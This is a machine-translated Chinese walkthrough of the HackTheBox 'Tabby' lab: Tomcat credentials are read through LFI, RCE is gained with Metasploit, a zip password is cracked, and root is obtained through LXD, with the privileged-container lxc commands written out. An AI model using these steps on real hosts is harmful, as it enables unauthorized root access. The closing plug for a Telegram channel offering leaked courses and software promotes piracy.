我将继续发布从HackTheBox网站发送到计算机最终定稿的解决方案。

在本文中,让我们在Tomcat中获得RCE,中断zip归档文件,并使用LXD提升特权。

组织信息

侦察

这台机器的IP地址为10.10.10.194,我将其添加到/ etc / hosts。



10.10.10.194 tabby.htb第一步是扫描打开的端口。我使用以下脚本执行此操作,该脚本带有一个参数-被扫描的主机的地址:

#!/bin/bash

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -p$ports -A $1

选择的范围很小,让我们从下一个站点遇到我们的端口80开始。



在网站周围,我们注意到一种有趣的方式来显示新闻(带有LFI提示)。

并且还将另一个条目添加到/ etc / hosts。





10.10.10.194 megahosting.htb让我们检查一下LFI是否可用,我为此使用LFISuite。



我们找到了LFI。既然没有更多信息,让我们转到端口8080。在这里,我们看到一个页面,我们从中了解到正在使用Tomcat。



我们提请您注意一个有趣的文件。当您单击另一个链接时,将看到一个HTTP身份验证窗口。让我们阅读给定的文件/usr/share/tomcat9/etc/tomcat-users.xml。



并且有我们可以登录的凭据。在这里,我们可以使用tomcat_mgr_deploy模块获取RCE。



让我们设置所需的参数。



并且我们得到文件路径错误。

入口点

徘徊了片刻之后,我们遇到了包含文本目录的帮助。



让我们展示一下这条路。



我们进行了一个抄表器会话。为了快速进行侦察,让我们将LinPEAS脚本放到主机上并执行它。



通过仔细分析输出,我们找到了一个有趣的文件。

用户





下载并尝试将其打开。但是我们要求输入密码。

让我们尝试对其进行迭代。

fcrackzip -D -p ../tools/rockyou.txt 16162020_backup.zip

我们找到了可能的密码。存档本身没有任何有趣的内容,但这是系统中创建的用户的密码。



为了方便连接,我们创建一个SSH密钥。

根



让我们使用私钥通过SSH进行连接,然后查看用户是否位于lxd组中。

LXD是系统容器管理器。它提供类似于虚拟机的用户界面,但是使用Linux容器。

LXD内核是一个特权守护程序,它通过本地unix套接字以及网络(如果配置为这样做)公开REST API。诸如LXD随附的命令行工具之类的客户端通过此REST API发送请求。这意味着无论您访问的是本地主机还是远程主机,一切都一样。



但是我们可以通过它以root用户身份执行命令。为此,我们需要以下软件,下载并构建源,然后将生成的图像上传到远程主机。在准备部分之后,我们导入了与lxd兼容的图像文件。

lxc image import ./alpine-v3.12-x86_64-20200810_0015.tar.gz --alias ralf



我们被告知必须先对其进行初始化,但是可以稍后进行。确保已加载图像。

lxc image list



现在开始初始化。

让我们创建一个带有图像和名称的容器。

lxc init ralf ignite -c security.privileged=true然后,我们将配置文件安装为/ mnt / root。

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true启动并执行。

lxc start ignite

lxc exec ignite /bin/sh

而且我们拥有根权。

您可以通过Telegram加入我们。在这里,您可以找到有趣的资料,泄漏的课程和软件。让我们聚集一个社区,在这个社区中,将有很多IT领域的专家,然后我们可以在任何IT和信息安全问题上互相帮助。